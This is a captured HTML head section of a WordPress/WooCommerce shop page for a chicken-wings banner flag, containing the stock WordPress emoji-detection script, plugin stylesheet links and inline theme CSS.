

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smartbuypr.com/product/chicken-wings-banner-flag/
body_size: 73863
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://smartbuypr.com/xmlrpc.php">

<title>Chicken Wings Banner Flag &#8211; Smart Buy</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- Meta Tag Manager -->
		<meta name="facebook-domain-verification" content="uckpkjyv7nbt49inflf5pyorj36uzi" />
		<!-- / Meta Tag Manager -->
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Smart Buy &raquo; Feed" href="https://smartbuypr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Smart Buy &raquo; Comments Feed" href="https://smartbuypr.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Smart Buy &raquo; Chicken Wings Banner Flag Comments Feed" href="https://smartbuypr.com/product/chicken-wings-banner-flag/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/smartbuypr.com\/wp-includes\/js\/wp-emoji.js?ver=6.8.2","twemoji":"https:\/\/smartbuypr.com\/wp-includes\/js\/twemoji.js?ver=6.8.2"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This is used to determine if the browser is rendering an emoji with multiple data points
	 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
	 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
	 * does not support the emoji correctly.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Checks if the center point of a single emoji is empty.
	 *
	 * This is used to determine if the browser is rendering an emoji with a single data point
	 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
	 * rendered emoji will have a non-zero value at the center point.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.8.2
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} emoji Emoji to test.
	 *
	 * @return {boolean} True if the center point is empty.
	 */
	function emojiRendersEmptyCenterPoint( context, emoji ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( emoji, 0, 0 );

		// Test if the center point (16, 16) is empty (0,0,0,0).
		var centerPoint = context.getImageData(16, 16, 1, 1);
		for ( var i = 0; i < centerPoint.data.length; i++ ) {
			if ( centerPoint.data[ i ] !== 0 ) {
				// Stop checking the moment it's known not to be empty.
				return false;
			}
		}

		return true;
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([C] + [Q]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
					'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Does Emoji 16.0 cause the browser to go splat?
				 *
				 * To test for Emoji 16.0 support, try to render a new emoji: Splatter.
				 *
				 * The splatter emoji is a single code point emoji. Testing for browser support
				 * required testing the center point of the emoji to see if it is empty.
				 *
				 * 0xD83E 0xDEDF (\uD83E\uDEDF) == 🫟 Splatter.
				 *
				 * When updating this test, please ensure that the emoji is either a single code point
				 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
				 * joiner vs a zero-width space.
				 */
				var notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\uDEDF' );
				return ! notSupported;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString(),
						emojiRendersEmptyCenterPoint.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://smartbuypr.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://smartbuypr.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/css/premium-addons.css?ver=4.11.42' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.2/wp-includes/css/dist/block-library/style.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.2/wp-includes/js/mediaelement/wp-mediaelement.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='font-awesome-css' href='https://smartbuypr.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='extended-flat-rate-shipping-woocommerce-css' href='https://smartbuypr.com/wp-content/plugins/advanced-free-flat-shipping-woocommerce/public/css/extended-flat-rate-shipping-woocommerce-public.css?ver=1.6.4.79' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://smartbuypr.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='lumise-style-css' href='https://smartbuypr.com/wp-content/plugins/lumise/assets/css/frontend.css?ver=2.0.6' type='text/css' media='all' />
